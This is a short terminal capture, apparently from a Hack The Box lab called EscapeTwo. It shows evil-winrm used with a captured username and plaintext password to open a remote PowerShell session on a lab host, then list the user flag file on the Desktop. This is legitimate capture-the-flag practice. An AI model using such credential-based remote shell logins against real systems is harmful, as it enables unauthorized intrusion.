 ┌──(shushan㉿shushan)-[~/HTBLabs/EscapeTwo]
└─$ evil-winrm -i 10.129.71.221 -u 'ryan' -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/13/2026 5:01 AM 34 user.txt